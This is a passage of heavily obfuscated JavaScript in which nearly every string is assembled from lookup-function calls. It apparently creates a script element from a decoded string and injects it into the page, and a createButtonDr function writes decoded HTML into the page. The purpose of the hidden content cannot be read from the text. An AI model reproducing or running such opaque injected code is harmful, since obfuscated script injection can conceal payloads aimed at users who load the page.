+ A(2277) + A(4845) + A(28417) + A(6163) + A(31078) + A(8493) + A(27665) + A(11397) + A(7583) + A(30930) + A(20631) + A(29537) + A(2669) + A(6962) + A(11474) + A(16971) + A(5674) + A(30667) + A(32111) + A(8908) + A(31340) + A(2548) + A(22989) + A(2551) + A(22960) + A(17807) + A(6509) + A(6685) + A(10182) + A(24974) + A(28450) + A(8690) + A(7040) + A(865) + A(31188) + A(32631) + A(5327) + A(22232) + A(24974) + A(28450) + A(30259) + A(18628) + A(18336) + A(28879) + A(31188) + A(7089) + A(12491) + A(3763) + A(11474) + A(2848) + A(25473) + A(4414) + A(20232) + A(18566) + A(9364) + A(29168) + A(26934) + A(1172) + A(8125) + A(3453) + A(27736) + A(1172) + A(8125) + A(30412) + A(9192) + A(3296) + A(27341) + A(34055) + A(3736) + A(2137) + A(4162) + A(27473) + A(16123) + A(2137) + A(4162) + A(18614) + A(18440) + A(32592) + A(25524) + A(13975) + A(32111) + A(30427) + A(1469) + A(1806) + A(18286) + A(1732) + A(25462) + A(26504) + A(24640) + A(22790) + A(30995)) + (A(31188) + A(25292) + A(11268) + A(27369) + A(13465) + A(20370) + A(23533) + A(14535) + A(16270) + A(14064) + A(29392) + A(18465) + A(19861) + A(3227) + A(31721) + A(23886) + A(33745) + A(8747) + A(25752) + A(4242) + A(32829) + A(11284) + A(15520) + A(9505) + A(7007) + A(31961) + A(17710) + A(32803) + A(29585) + A(2762) + A(4793) + A(3851) + A(29655) + A(16707) + A(10672) + A(24100) + A(2725) + A(25037) + A(8539) + A(9903) + A(3511) + A(33067) + A(10269) + A(8143) + A(2548) + A(22989) + A(28078) + A(6155) + A(28578) + A(1172) + A(8125) + A(25938) + A(21837) + A(15342) + A(14621) + A(19765) + A(2017) + A(30048) + A(24800) + A(15709) + A(11171) + A(30453) + A(31281) + A(7646) + A(16194) + A(27451) + A(30995) + A(31188) + A(4291) + A(5177) + A(31226) + A(15337) + A(11474) + A(2848) + A(18363) + A(4730) + A(9881) + A(2137) + A(4162) + A(30798) + A(22910) + A(33067) + A(9818) + A(33538) + A(11637) + A(19167) + A(29610) + A(22772) + A(3851) + A(26146) + A(12721) + A(18209) + A(20607) + A(29954) + A(8093) + A(27527) + A(8142) + A(25254) + A(30619) + A(32839)) + (A(11474) + A(31781) + A(25243) + A(33558) + A(20691) + A(8077) + A(2548) + A(22989) + A(12038) + A(28861) + A(19906) + A(32503) + A(19565) + A(28450) + A(11500) + A(33749) + A(14316) + A(27101) + A(30995) + A(31188) + A(7089) + A(30107) + A(27378) + A(7932) + A(30539) + A(10790) + A(30432) + A(25551) + A(18035) + A(31048) + A(17807) + A(28448) + A(24423) + A(4613) + A(1897) + A(23370) + A(16704) + A(17498) + A(14094) + A(20922) + A(3851) + A(9861) + A(14690) + A(9557) + A(23037) + A(23315) + A(2050) + A(14316) + A(23771) + A(10296) + A(23385) + A(32783) + A(4730) + A(15816) + A(12133) + A(19565) + A(28450) + A(11500) + A(13803) + A(23518) + A(4730) + A(23195) + A(32592) + A(26384) + A(16597) + A(33067) + A(3136) + A(16544) + A(33359) + A(4895) + A(3136) + A(10852) + A(15293) + A(8223) + A(7650) + A(30005) + A(11146) + A(26647) + A(8781) + A(22605) + A(31429) + A(22613) + A(31106) + A(8954) + A(6984) + A(17047) + A(14736) + A(16258) + A(17630) + A(13975) + A(32111) + A(7670) + A(22356) + A(34129) + A(14736) + A(30806) + A(25121) + A(17645) + A(11474) + A(29217)) + (A(26821) + A(24771) + A(10961)), g = document[A(14671) + A(34238)](e[A(6981)]); g[A(8563) + "t"] = D, document[A(17967)][A(11657) + "d"](g) } function createButtonDr() { const A = _0x422d, e = { HVWjh: A(17807) + A(4159) }, D = document[A(4820) + A(14592)](e[A(12338)]); D && (D[A(34072)] = A(25475) + A(31382) + A(31188) + A(24149) + A(33525) + A(25817) + A(33987) + A(22518) + A(986) + A(15004) + A(17612) + A(25026) + A(29532) + A(31682) + A(26500) + A(9297) + A(28597) + A(15215) + A(6701) + A(14309) + A(973) + A(21272) + A(6721) + A(2474) + A(13539) + A(26982) + A(15954) + A(6679) + A(4395) + A(23115) + A(33948) + A(17112) + A(26438) + A(22887) + A(19257) + A(17397) + A(16944) + A(1672) + A(19444) + A(10232) + A(1138) + A(23320) + A(10625) + A(7295) + A(15467) + A(23420) + A(22437) + A(16743) + A(21069) + A(31876) + A(21425) + A(6482) + A(11694) + A(24290) + A(17342) + A(29381) + A(11931) + A(22372) + A(5224) + A(14067) + A(11076) + A(15553) + A(12830) + A(19754) + A(5497) + A(21940) + A(15624) + A(12358) + A(561) + A(5301) + A(12391) + A(30594) + A(23173) + A(31372) + A(31025) + A(26789) + A(14067) + A(25902) + A(7787) + A(1012) + A(17384) + A(902) + A(28027) + A(410) + A(13735) + A(11356) + A(20797) + A(13384) + A(22121) + A(15274) + A(20925) + A(18127) + A(6276) + A(27346) + A(14594) + A(24843) + A(15732) + A(32945) + A(26362) + A(1720) + (A(9901) + A(28392) + A(30775) + A(27217) + A(24646) + A(26792) + A(5363) + A(32569) + A(17619) + A(26331) + A(12835) + A(7283) + A(27588) + A(6529) + A(26235) + A(24745) + A(17488) + A(21739) + A(18e3) + A(13377) + A(10164) + A(9935) + A(7023) + A(4932) + A(24613) + A(2359) + A(29783) + A(5883) + A(6453) + A(8125) + A(26418) + A(28324) + A(12612) + A(26250) + A(18900) + A(34024) + A(3592) + A(4347) + A(6620) + A(22896) + A(12011) + A(25435) + A(28787) + A(30895) + A(2503) + A(7914) + A(6929) + A(33275) + A(12761) + A(27411) + A(32894) + A(25764) + A(31400) + A(5011) + A(13669) + A(23247) + A(12363) + A(25146) + A(4118) + A(32373) + A(16489) + A(7052) + A(19624) + A(33617) + A(29402) + A(3564) + A(14067) + A(16343) + A(6929) + A(10377) + A(14649) + A(4828) + A(19337) + A(21524) + A(2104) + A(5151) + A(4937) + A(1296) + A(16360) + A(5187) + A(2932) + A(16810) + A(8503) + A(34398) + A(3175) + A(11888) + A(10078) + A(19067) + A(28962) + A(4833) + A(8276) + A(1920) + A(26181) + A(9456) + A(17091) + A(22685) + A(10308) + A(13929) + A(21094) + A(12022)) + (A(20415) + A(10494) + A(20279) + A(3477) + A(3556) + A(33990) + A(20951) + A(9490) + A(18065) + A(25757) + A(6805) + A(33928) + A(33389) + A(11214) + A(3785) + A(21828) + A(25074) + A(22548) + A(23281) + A(29345) + A(32750) + A(10142) + A(4297) + A(8862) + A(26457) + A(25252) + A(17335) + A(12231) + A(4345) + A(1478) + A(28736) + A(1677) + A(23966) + A(29385) + A(5439) + A(17188) + A(31511) + A(29529) + A(15704) + A(23475) + A(30648) + A(7278) + A(10262) + A(17750) + A(6171) + A(15777) + A(28370) + A(17551) + A(31719) + A(25327) + A(14806) + A(17763) + A(10866) + A(8880) + A(25132) + A(8415) + A(9833) + A(6831) + A(9391) + A(24252) + A(32730) + A(15480) + A(31563) + A(2358) + A(33597) + A(6787) + A(12289) + A(8296) + A(20758) + A(31323) + A(3472) + A(13299) + A(9198) + A(26677) + A(9099) + A(32739) + A(24737) + A(7065) + A(27856) + A(13432) + A(29077) + A(13836) + A(17905) + A(21039) + A(5791) + A(2936) + A(15728) + A(27593) + A(12219) + A(15008) + A(14700) + A(21468) + A(6672) + A(7515) + A(17590) + A(11806) + A(1836) + A(20769) + A(23214) + A(21532)) + (A(6201) + A(24628) + A(16439) + A(4204) + A(19085) + A(33706) + A(24735) + A(17222) + A(7280) + A(10813) + A(1025) + A(32886) + A(23621) + A(25790) + A(23598) + A(9108) + A(28496) + A(12638) + A(5762) + A(31794) + A(25500) + A(13357) + A(7692) + A(23926) + A(13176) + A(2916) + A(2818) + A(33998) + A(31222) + A(2628) + A(4526) + A(6752) + A(7794) + A(27173) + A(20009) + A(23617) + A(16199) + A(30309) + A(18304) + A(4912) + A(18567) + A(15006) + A(22215) + A(5525) + A(9856) + A(7372) + A(6446) + A(17688) + A(28926) + A(23990) + A(17585) + A(30787) + A(23391) + A(33441) + A(13502) + A(10993) + A(19793) + A(9688) + A(19321) + A(32738) + A(8102) + A(18740) + A(26573) + A(15536) + A(20041) + A(22987) + A(34002) + A(30341) + A(18680) + A(5670) + A(21632) + A(20680) + A(21481) + A(21797) + A(28932) + A(687) + A(6239) + A(17648) + A(3743) + A(21185) + A(21076) + A(33825) + A(23918) + A(28727) + A(5720) + A(11616) + A(8214) + A(13523) + A(18785) + A(25055) + A(33135) + A(1727) + A(19217) + A(18441) + A(26423) + A(4412) + A(13404) + A(8335) + A(15893) + A(22625)) + (A(3130) + A(25581) + A(11989) + A(19620) + A(8457) + A(9672) + A(14447) + A(28979) + A(27708) + A(26078) + A(25372) + A(18050) + A(22290) + A(28274) + A(4634) + A(11691) + A(16881) + A(27658) + A(14019) + A(27492) + A(20639) + A(21080) + A(20736) + A(19859) + A(30002) + A(7342) + A(18143) + A(21829) + A(21766) + A(19584) + A(33198) + A(6664) + A(20524) + A(24644) + A(20433) + A(22572) + A(15872) + A(30612) + A(3876) + A(14131) + A(3336) + A(27140) + A(10830) + A(32339) + A(11155) + A(20788) + A(1001) + A(20283) + A(21060) + A(20123) + A(32566) + A(12115) + A(5449) + A(12112) + A(17533) + A(33639) + A(23922) + A(2332) + A(16430) + A(6916) + A(15842) + A(30882) + A(28096) + A(13914) + A(1585) + A(30735) + A(29680) + A(9730) + A(18754) + A(33918) + A(17248) + A(15612) + A(33797) + A(33901) + A(31104) + A(6358) + A(2448) + A(3274) + A(9750) + A(6796) + A(19598) + A(3833) + A(31677) + A(12774) + A(17352) + A(31509) + A(22087) + A(10583) + A(18580) + A(2623) + A(25444) + A(26590) + A(5161) + A(22969) + A(14435) + A(10630) + A(12336) + A(11231) + A(21744) + A(15808)) + (A(2704) + A(32876) + A(15108) + A(33569) + A(12040) + A(7949) + A(2310) + A(28319) + A(1764) + A(3347) + A(27842) + A(11487) + A(2392) + A(2672) + A(17211) + A(11756) + A(27069) + A(33626) + A(1346) + A(17945) + A(16821) + A(16683) + A(8308) + A(24351) + A(28546) + A(32644) + A(25472) + A(16021) + A(24610) + A(8134) + A(24432) + A(19743) + A(29238) + A(5760) + A(9918) + A(31730) + A(4855) + A(29089) + A(19061) + A(28219) + A(10658) + A(14346) + A(10936) + A(6538) + A(1434) + A(5944) + A(9339) + A(3747) + A(15555) + A(21324) + A(29111) + A(8595) + A(13968) + A(12501) + A(2318) + A(10024) + A(24636) + A(13421) + A(28717) + A(11257) + A(28605) + A(32759) + A(21510) + A(22413) + A(20075) + A(23461) + A(11628) + A(9919) + A(15070) + A(13691) + A(26467) + A(25057) + A(8594) + A(12342) + A(31142) + A(13961) + A(6544) + A(30118) + A(28091) + A(5724) + A(2038) + A(28489) + A(22559) + A(1675) + A(3852) + A(2398) + A(28497) + A(33659) + A(10136) + A(25144) + A(5775) + A(32884) + A(27561) + A(15088) + A(28817) + A(23844) + A(7497) + A(2639) + A(19716) + A(7470)) + (A(14069) + A(16922) + A(14862) + A(7128) + A(15798) + A(16103) + A(26790) + A(3963) + A(8576) + A(33179) + A(1144) + A(20217) + A(10844) + A(22497) + A(23532) + A(7137) + A(20652) + A(23044) + A(24825) + A(2713) + A(25246) + A(11190) + A(9213) + A(2306) + A(1630) + A(30641) + A(26690) + A(571) + A(19174) + A(12887) + A(2630) + A(15916) + A(33997) + A(10412) + A(4258) + A(10141) + A(7702) + A(11283) + A(28203) + A(29748) + A(3831) + A(9105) + A(3109) + A(6872) + A(29604) + A(21281) + A(14206) + A(10109) + A(26010) + A(17993) + A(32116) + A(32874) + A(10136) + A(25085) + A(19275) + A(23405) + A(13117) + A(17239) + A(3063) + A(7215) + A(23413) + A(26932) + A(22708) + A(24589) + A(23484) + A(25352) + A(26376) + A(4608) + A(5361) + A(18741) + A(29644) + A(31625) + A(22141) + A(28767) + A(29564) + A(7267) + A(28792) + A(18472) + A(26195) + A(30037) + A(28157) + A(10096) + A(6533) + A(28235) + A(33801) + A(7772) + A(18258) + A(4143) + A(25432) + A(29272) + A(11518) + A(15057) + A(1949) + A(32035) + A(1594) + A(10440) + A(26223) + A(1321) + A(26454) + A(13174)) + (A(22905) + A(15758) + A(33323) + A(14627) + A(4222) + A(4221) + A(7575) + A(30269) + A(23538) + A(18864) + A(1577) + A(19130) + A(1320) + A(1279) + A(2991) + A(14156) + A(20016) + A(8118) + A(32420) + A(33582) + A(9446) + A(26224) + A(5809) + A(34407) + A(6001) + A(19819) + A(32020) + A(451) + A(24829) + A(1741) + A(1215) + A(15485) + A(26643) + A(22768) + A(19831) + A(13812) + A(16171) + A(15041) + A(28342) + A(6560) + A(12173) + A(23217) + A(32991) + A(746) + A(15940) + A(22593) + A(15175) + A(23043) + A(2170) + A(26051) + A(31605) + A(24016) + A(10011) + A(23942) + A(21260) + A(12009) + A(14818) + A(5095) + A(20833) + A(14090) + A(1693) + A(1645) + A(18294) + A(12078) + A(13252) + A(12019) + A(15014) + A(4143) + A(28550) + A(18992) + A(13879) + A(19138) + A(23609) + A(5649) + A(27161) + A(19651) + A(19847) + A(22490) + A(15327) + A(31810) + A(11565) + A(25844) + A(14809) + A(3469) + A(15003) + A(7900) + A(4423) + A(10427) + A(21891) + A(21750) + A(16171) + A(8805) + A(16165) + A(20450) + A(10226) + A(15434) + A(2697) + A(17640) + A(27009) + A(31916)) + (A(24014) + A(28467) + A(32217) + A(31278) + A(24369) + A(20142) + A(510) + A(32076) + A(15422) + A(29977) + A(27268) + A(21904) + A(25650) + A(33627) + A(15636) + A(17723) + A(26521) + A(21344) + A(4580) + A(25819) + A(9098) + A(10247) + A(11300) + A(2813) + A(2893) + A(5477) + A(31187) + A(19855) + A(914) + A(18509) + A(10136) + A(5250) + A(10106) + A(31437) + A(29010) + A(22667) + A(29116) + A(5261) + A(30164) + A(26336) + A(11609) + A(15906) + A(10519) + A(3359) + A(13328) + A(23752) + A(615) + A(10343) + A(3701) + A(8109) + A(30286) + A(22507) + A(15665) + A(17993) + A(26413) + A(10076) + A(14886) + A(22174) + A(13619) + A(29297) + A(16327) + A(10887) + A(13117) + A(28842) + A(11855) + A(32928) + A(11094) + A(29410) + A(33e3) + A(17704) + A(18894) + A(8423) + A(29737) + A(19410) + A(20467) + A(33124) + A(25247) + A(32868) + A(12147) + A(5131) + A(27784) + A(3491) + A(2184) + A(11026) + A(30889) + A(15988) + A(32703) + A(21562) + A(9477) + A(28015) + A(16752) + A(24608) + A(2397) + A(5081) + A(20066) + A(19780) + A(22196) + A(3573) + A(3701) + A(5881)) + (A(8797) + A(18766) + A(17285) + A(31319) + A(21915) + A(23017) + A(4423) + A(15245) + A(24567) + A(21198) + A(29577) + A(4819) + A(14040) + A(12106) + A(2371) + A(18574) + A(11945) + A(29159) + A(15661) + A(9685) + A(15999) + A(25632) + A(32397) + A(11480) + A(19965) + A(6306) + A(2118) + A(20105) + A(26179) + A(5089) + A(12458) + A(25353) + A(33094) + A(29942) + A(21942) + A(33644) + A(25823) + A(4096) + A(17165) + A(25051) + A(14670) + A(17020) + A(16127) + A(3237) + A(13599) + A(2495) + A(34319) + A(31730) + A(3409) + A(4329) + A(26964) + A(2161) + A(22141) + A(1943) + A(6770) + A(5506) + A(9485) + A(23257) + A(12995) + A(18443) + A(4423) + A(15245) + A(33840) + A(10747) + A(11683) + A(15881) + A(3313) + A(2073) + A(625) + A(14929) + A(13697) + A(2196) + A(28525) + A(22602) + A(31187) + A(2009) + A(29894) + A(8161) + A(18536) + A(11182) + A(13878) + A(18650) + A(6034) + A(21324) + A(10686) + A(23980) + A(30866) + A(24028) + A(20756) + A(16128) + A(5375) + A(33257) + A(22211) + A(22142) + A(26653) + A(8241) + A(31220) + A(9037) + A(10862) + A(11182)) + (A(5737) + A(27497) + A(11874) + A(3518) + A(25002) + A(23329) + A(6973) + A(25057) + A(28657) + A(5471) + A(6026) + A(30722) + A(3183) + A(10004) + A(21835) + A(21499) + A(34109) + A(12081) + A(13668) + A(20730) + A(24352) + A(24189) + A(12762) + A(27043) + A(7002) + A(4026) + A(22243) + A(9459) + A(20341) + A(5421) + A(11404) + A(24582) + A(31407) + A(25051) + A(31874) + A(12624) + A(33305) + A(26556) + A(3409) + A(20542) + A(26451) + A(31707) + A(9828) + A(21508) + A(1674) + A(12572) + A(33288) + A(2952) + A(33063) + A(21418) + A(10202) + A(24396) + A(9131) + A(1199) + A(14449) + A(33026) + A(18725) + A(17723) + A(9313) + A(17159) + A(33682) + A(30006) + A(20968) + A(19293) + A(1338) + A(27126) + A(24411) + A(8277) + A(6917) + A(11655) + A(7848) + A(32789) + A(25246) + A(28115) + A(28725) + A(28194) + A(10020) + A(17177) + A(6349) + A(18460) + A(26360) + A(29059) + A(4406) + A(28886) + A(6416) + A(23709) + A(31481) + A(11994) + A(33101) + A(3919) + A(28263) + A(2581) + A(33285) + A(13911) + A(20149) + A(19455) + A(3438) + A(16730) + A(22812) + A(2046)) + (A(7257) + A(31513) + A(27587) + A(13832) + A(12873) + A(23664) + A(1278) + A(18233) + A(16210) + A(17723) + A(9313) + A(22106) + A(19290) + A(18568) + A(31282) + A(31239) + A(1969) + A(31178) + A(6188) + A(18545) + A(30365) + A(29734) + A(29361) + A(28923) + A(30972) + A(27510) + A(16252) + A(19391) + A(5692) + A(21070) + A(30365) + A(26635) + A(9728) + A(23051) + A(12089) + A(11235) + A(27698) + A(27610) + A(2401) + A(2903) + A(3140) + A(16355) + A(15118) + A(4450) + A(6174) + A(9685) + A(28261) + A(13894) + A(13953) + A(15407) + A(16335) + A(15446) + A(19488) + A(25843) + A(10388) + A(31894) + A(22812) + A(25773) + A(16221) + A(22439) + A(28350) + A(24452) + A(24870) + A(10698) + A(28189) + A(7742) + A(33761) + A(2702) + A(28921) + A(26506) + A(3058) + A(7691) + A(7657) + A(9985) + A(1648) + A(26730) + A(21327) + A(29729) + A(22515) + A(14102) + A(32665) + A(10331) + A(14825) + A(8804) + A(14675) + A(30682) + A(21679) + A(19252) + A(12743) + A(24031) + A(7380) + A(27048) + A(2584) + A(5413) + A(7045) + A(10683) + A(11632) + A(13234) + A(13652) + A(8572)) + (A(10712) + A(34292) + A(11922) + A(31751) + A(18047) + A(12407) + A(22185) + A(22951) + A(24164) + A(10528) + A(33634) + A(14326) + A(7939) + A(12606) + A(27309) + A(11380) + A(29953) + A(27097) + A(22110) + A(2690) + A(12759) + A(22312) + A(10346) + A(30179) + A(15640) + A(33615) + A(1263) + A(10175) + A(23124) + A(11382) + A(3409) + A(20542) + A(30414) + A(19393) + A(2173) + A(10278) + A(16044) + A(7402) + A(15237) + A(1803) + A(1415) + A(12913) + A(30497) + A(25951) + A(4684) + A(28836) + A(16226) + A(34022) + A(8136) + A(6219) + A(9347) + A(32846) + A(20751) + A(18014) + A(33165) + A(29037) + A(2244) + A(4437) + A(16395) + A(1506) + A(14895) + A(8001) + A(23244) + A(22149) + A(15640) + A(33615) + A(1263) + A(19720) + A(29197) + A(10066) + A(8724) + A(19346) + A(8733) + A(22452) + A(12555) + A(33691) + A(25002) + A(3537) + A(6150) + A(34424) + A(10319) + A(13379) + A(34231) + A(26291) + A(10134) + A(16334) + A(24654) + A(1303) + A(10335) + A(29282) + A(28345) + A(30496) + A(27987) + A(27819) + A(13123) + A(21125) + A(23508) + A(24952) + A(3830) + A(6343)) + (A(34062) + A(19944) + A(19213) + A(15196) + A(28973) + A(25051) + A(31874) + A(33594) + A(21065) + A(12489) + A(33331) + A(6255) + A(14324) + A(33385) + A(5025) + A(27895) + A(16e3) + A(3483) + A(18523) + A(29428) + A(22065) + A(1098) + A(30644) + A(5421) + A(18938) + A(18988) + A(14284) + A(10776) + A(8029) + A(18135) + A(23687) + A(8578) + A(26430) + A(17199) + A(5558) + A(14598) + A(9047) + A(6888) + A(9474) + A(11558) + A(16645) + A(26448) + A(3965) + A(25535) + A(27968) + A(3173) + A(16395) + A(1506) + A(14895) + A(4270) + A(31884) + A(22991) + A(12208) + A(4021) + A(31141) + A(12559) + A(9178) + A(13988) + A(3641) + A(19668) + A(12510) + A(18827) + A(8460) + A(21393) + A(3217) + A(15877) + A(18240) + A(22543) + A(26454) + A(8043) + A(23111) + A(31152) + A(19306) + A(4657) + A(24981) + A(1380) + A(19231) + A(33592) + A(6414) + A(23362) + A(7711) + A(22785) + A(6170) + A(28353) + A(33006) + A(2789) + A(12208) + A(4021) + A(31141) + A(25713) + A(10974) + A(7580) + A(15640) + A(33615) + A(1263) + A(829) + A(4763) + A(25066) + A(9042) + A(10004)) + (A(33322) + A(5852) + A(21941) + A(22806) + A(450) + A(9948) + A(16250) + A(31974) + A(33467) + A(3940) + A(12208) + A(4021) + A(17846) + A(1683) + A(28512) + A(20254) + A(10335) + A(29282) + A(12610) + A(13932) + A(903) + A(33691) + A(25002) + A(3537) + A(18069) + A(22139) + A(2636) + A(29897) + A(14804) + A(8592) + A(1152) + A(32222) + A(2170) + A(15002) + A(16311) + A(23305) + A(31968) + A(30222) + A(30957) + A(23744) + A(6024) + A(19255) + A(6366) + A(1160) + A(28504) + A(19013) + A(25927) + A(16176) + A(24687) + A(26806) + A(17077) + A(6183) + A(20334) + A(16571) + A(24681) + A(30188) + A(23504) + A(23257) + A(5989) + A(31969) + A(31889) + A(8131) + A(450) + A(9948) + A(16250) + A(19125) + A(12440) + A(7311) + A(8753) + A(1220) + A(33289) + A(29107) + A(20057) + A(34394) + A(30497) + A(25951) + A(31657) + A(30061) + A(17153) + A(17594) + A(7641) + A(26781) + A(4320) + A(10469) + A(1214) + A(13988) + A(3641) + A(19668) + A(2994) + A(21161) + A(27972) + A(25670) + A(13591) + A(19998) + A(11041) + A(13322) + A(22040) + A(16981) + A(31784) + A(8968)) + (A(4457) + A(29350) + A(26044) + A(14619) + A(33101) + A(22791) + A(24724) + A(24418) + A(31787) + A(14906) + A(5457) + A(7090) + A(14459) + A(25253) + A(24785) + A(24171) + A(24160) + A(2501) + A(12097) + A(27317) + A(26136) + A(3423) + A(26643) + A(23425) + A(15733) + A(25665) + A(1150) + A(20722) + A(6948) + A(22067) + A(25768) + A(18973) + A(23981) + A(24118) + A(32500) + A(8197) + A(10942) + A(30562) + A(5305) + A(14845) + A(11422) + A(19537) + A(7484) + A(21625) + A(7999) + A(22992) + A(23206) + A(4491) + A(30365) + A(26635) + A(28054) + A(1407) + A(12070) + A(25480) + A(33606) + A(4837) + A(22278) + A(6682) + A(31308) + A(28824) + A(28804) + A(24476) + A(24928) + A(32113) + A(11508) + A(33194) + A(7218) + A(23851) + A(15686) + A(31495) + A(4328) + A(6949) + A(22812) + A(25773) + A(32186) + A(33865) + A(32254) + A(11079) + A(25885) + A(33173) + A(8571) + A(23953) + A(10299) + A(28469) + A(2410) + A(13110) + A(28503) + A(19710) + A(16719) + A(12204) + A(14609) + A(30016) + A(19890) + A(1916) + A(33388) + A(12398) + A(27159) + A(21063) + A(31855) + A(18122)) + (A(4999) + A(17636) + A(21645) + A(18616) + A(27192) + A(33221) + A(12877) + A(16125) + A(21627) + A(10331) + A(14825) + A(28882) + A(22681) + A(9199) + A(730) + A(30269) + A(1148) + A(25257) + A(7735) + A(1971) + A(25458) + A(15983) + A(15122) + A(28961) + A(13779) + A(10834) + A(5534) + A(19138) + A(16519) + A(8519) + A(26165) + A(15848) + A(7771) + A(2681) + A(24160) + A(2501) + A(12097) + A(13974) + A(28250) + A(9414) + A(21679) + A(19252) + A(12743) + A(30713) + A(28507) + A(29725) + A(25441) + A(33083) + A(25805) + A(16556) + A(2388) + A(14260) + A(25199) + A(12849) + A(29636) + A(6869) + A(21480) + A(15606) + A(14100) + A(19140) + A(10425) + A(13354) + A(8058) + A(1829) + A(8689) + A(17965) + A(11714) + A(25195) + A(11461) + A(24558) + A(10070) + A(17965) + A(11714) + A(25195) + A(28050) + A(27749) + A(21960) + A(17965) + A(11714) + A(25195) + A(22724) + A(20220) + A(2230) + A(2400) + A(30227) + A(11036) + A(4474) + A(8269) + A(5441) + A(18307) + A(9543) + A(2426) + A(14805) + A(17754) + A(6379) + A(32252) + A(23386) + A(32245) + A(27474) + A(11949)) + (A(3987) + A(4803) + A(12382) + A(28834) + A(32671) + A(32891) + A(33446) + A(6374) + A(28517) + A(11701) + A(18483) + A(17883) + A(15922) + A(4439) + A(2240) + A(12410) + A(11141) + A(16067) + A(8239) + A(31314) + A(26162) + A(3726) + A(24832) + A(14272) + A(25696) + A(9162) + A(14765) + A(25361) + A(845) + A(33528) + A(32305) + A(27131) + A(3207) + A(27599) + A(20842) + A(25189) + A(9042) + A(10004) + A(33322) + A(26086) + A(11972) + A(26954) + A(31522) + A(13477) + A(22514) + A(17315) + A(12618) + A(29652) + A(4161) + A(21726) + A(5164) + A(4389) + A(7296) + A(31590) + A(16584) + A(32387) + A(28457) + A(19409) + A(17360) + A(28633) + A(24295) + A(3487) + A(25040) + A(4321) + A(9912) + A(1805) + A(22414) + A(10762) + A(18536) + A(23744) + A(6024) + A(19255) + A(539) + A(777) + A(24357) + A(23421) + A(18012) + A(25917) + A(23239) + A(4001) + A(28087) + A(27303) + A(9782) + A(27469) + A(8577) + A(17302) + A(2055) + A(1377) + A(20608) + A(11798) + A(31375) + A(26299) + A(32493) + A(9275) + A(14213) + A(19395) + A(1344) + A(27772) + A(2224) + A(9144)) + (A(16645) + A(26448) + A(28896) + A(25408) + A(10753) + A(27627) + A(4181) + A(3491) + A(4619) + A(29028) + A(28682) + A(817) + A(23045) + A(33691) + A(25002) + A(3537) + A(14319) + A(19365) + A(32964) + A(2487) + A(16674) + A(6439) + A(10849) + A(6702) + A(15858) + A(30572) + A(24288) + A(22842) + A(22340) + A(34361) + A(3070) + A(943) + A(7711) + A(22785) + A(20712) + A(9845) + A(25086) + A(33403) + A(27770) + A(10305) + A(10065) + A(31799) + A(17010) + A(28322) + A(16645) + A(26448) + A(28896) + A(25894) + A(11568) + A(27896) + A(31522) + A(13477) + A(22514) + A(29307) + A(21108) + A(21250) + A(2049) + A(18014) + A(33165) + A(29037) + A(29329) + A(7109) + A(32418) + A(23453) + A(28457) + A(19409) + A(6987) + A(26175) + A(17934) + A(20767) + A(10720) + A(32362) + A(12263) + A(25034) + A(1204) + A(11846) + A(23376) + A(10166) + A(32718) + A(27498) + A(33596) + A(27984) + A(21657) + A(24486) + A(16e3) + A(3483) + A(18523) + A(31789) + A(8863) + A(22803) + A(4678) + A(29417) + A(9891) + A(11808) + A(14227) + A(22295) + A(27363) + A(12839) + A(13668) + A(20730)) + (A(19886) + A(30550) + A(1538) + A(20035) + A(25905) + A(12644) + A(9732) + A(13313) + A(21339) + A(13e3) + A(1854) + A(4260) + A(21587) + A(5024) + A(30463) + A(4196) + A(12334) + A(14906) + A(22316) + A(6598) + A(26052) + A(13348) + A(26528) + A(9600) + A(24639) + A(4020) + A(25604) + A(1367) + A(30751) + A(1267) + A(7157) + A(17472) + A(31887) + A(28907) + A(20561) + A(24504) + A(20111) + A(10955) + A(16645) + A(26448) + A(28896) + A(13517) + A(24711) + A(13347) + A(18702) + A(11950) + A(21491) + A(6729) + A(2774) + A(11415) + A(12773) + A(10776) + A(8029) + A(18135) + A(20687) + A(29142) + A(11024) + A(32346) + A(18805) + A(21032) + A(2692) + A(19672) + A(15202) + A(9155) + A(2120) + A(4260) + A(21587) + A(5024) + A(5278) + A(31468) + A(19250) + A(5027) + A(27770) + A(10305) + A(10065) + A(3309) + A(13217) + A(20626) + A(3708) + A(12111) + A(25172) + A(28590) + A(22781) + A(18984) + A(15917) + A(1119) + A(28457) + A(19409) + A(6987) + A(26175) + A(14375) + A(8165) + A(24639) + A(4020) + A(25604) + A(1367) + A(17928) + A(26689) + A(30856) + A(6343)) + (A(34062) + A(19944) + A(25573) + A(7925) + A(3813) + A(25324) + A(3520) + A(26913) + A(4955) + A(20843) + A(26953) + A(11416) + A(5013) + A(29756) + A(20985) + A(15191) + A(22564) + A(4957) + A(15587) + A(25842) + A(32657) + A(634) + A(26281) + A(785) + A(771) + A(22493) + A(32284) + A(7724) + A(7487) + A(10347) + A(2874) + A(9746) + A(14358) + A(15523) + A(30226) + A(11525) + A(8227) + A(23287) + A(31313) + A(18135) + A(26631) + A(23627) + A(31714) + A(32912) + A(6229) + A(24152) + A(6494) + A(7344) + A(2730) + A(17815) + A(34408) + A(24934) + A(28844) + A(7317) + A(5989) + A(14140) + A(14533) + A(22766) + A(854) + A(23374) + A(20333) + A(25951) + A(16864) + A(16543) + A(31199) + A(30281) + A(7748) + A(19902) + A(9891) + A(762) + A(26735) + A(25680) + A(23413) + A(33025) + A(29493) + A(18244) + A(7246) + A(25976) + A(10270) + A(2743) + A(33427) + A(7090) + A(33671) + A(19346) + A(18855) + A(27814) + A(17056) + A(20068) + A(9210) + A(9242) + A(10726) + A(29037) + A(14856) + A(1041) + A(17215) + A(19404) + A(25911) + A(1796) + A(21092) + A(18739)) + (A(14877) + A(30248) + A(15915) + A(20068) + A(9210) + A(9242) + A(10726) + A(29037) + A(28958) + A(21289) + A(29562) + A(25481) + A(3300) + A(12746) + A(18890) + A(677) + A(7844) + A(24834) + A(20480) + A(24754) + A(31251) + A(27498) + A(23490) + A(30160) + A(29126) + A(31348) + A(854) + A(23374) + A(20333) + A(25951) + A(4226) + A(498) + A(425) + A(22667) + A(6565) + A(26366) + A(6127) + A(13073) + A(19941) + A(32534) + A(29562) + A(25481) + A(3300) + A(12746) + A(18890) + A(11512) + A(30358) + A(32262) + A(7839) + A(30460) + A(18733) + A(21125) + A(26420) + A(30528) + A(17527) + A(30281) + A(7748) + A(19902) + A(9891) + A(11149) + A(8225) + A(18009) + A(1346) + A(26316) + A(10425) + A(26575) + A(23111) + A(25203) + A(6324) + A(23841) + A(17476) + A(11896) + A(24730) + A(8666) + A(1323) + A(18588) + A(34338) + A(14179) + A(23890) + 